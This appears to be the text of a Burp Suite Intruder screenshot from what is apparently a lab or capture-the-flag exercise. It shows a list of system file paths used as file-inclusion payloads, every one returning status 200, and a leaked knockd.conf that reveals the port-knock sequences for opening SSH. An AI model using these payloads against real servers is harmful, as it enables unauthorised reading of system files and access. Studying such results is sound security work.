 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirect... Timeout Length Comment
490 /etc/apache2/envvars 200 0 3425
690 /etc/dhcp/dhclient.conf 200 0 3378
836 /etc/security/namespace.conf 200 0 3083
746 /proc/meminfo 200 0 2978
497 /etc/apache2/mods-available/seten... 200 0 2923
895 /etc/default/grub 200 0 2846
745 /proc/cpuinfo 200 0 2760
886 /etc/crontab 200 0 2685
725 /proc/self/status 200 0 2677
884 /etc/group- 200 0 2615
883 /etc/group 200 0 2590
97 /etc/mysql/my.cnf 200 0 2512
499 /etc/apache2/mods-enabled/alias.c... 200 0 2486
496 /etc/apache2/mods-available/proxy.... 200 0 2465
894 /etc/profile 200 0 2410
505 /etc/apache2/mods-enabled/status.... 200 0 2392
503 /etc/apache2/mods-enabled/negoti... 200 0 2367
891 /etc/hosts.deny 200 0 2354
880 /etc/fstab 200 0 2307
842 /etc/deluser.conf 200 0 2247
747 /proc/net/tcp 200 0 2243
823 /etc/pam.conf 200 0 2195
864 /etc/logrotate.conf 200 0 2078
744 /proc/devices 200 0 2073
838 /etc/security/sepermit.conf 200 0 2062
890 /etc/hosts.allow 200 0 2054
492 /etc/apache2/mods-available/deflat... 200 0 2038
500 /etc/apache2/mods-enabled/deflate... 200 0 2038
863 /etc/ldap/ldap.conf 200 0 1975
960 /etc/knockd.conf 200 0 1972
298 /etc/apache2/ports.conf 200 0 1963
724 /proc/self/stat 200 0 1961
881 /etc/motd 200 0 1929
Request Response
Raw Headers Hex Render
60
61 [openSSH]
62 sequence = 7469,8475,9842
63 seq_timeout = 25
64 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
65 tcpflags = syn
66
67 [closeSSH]
68 sequence = 9842,8475,7469
69 seq_timeout = 25
70 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
71 tcpflags = syn
72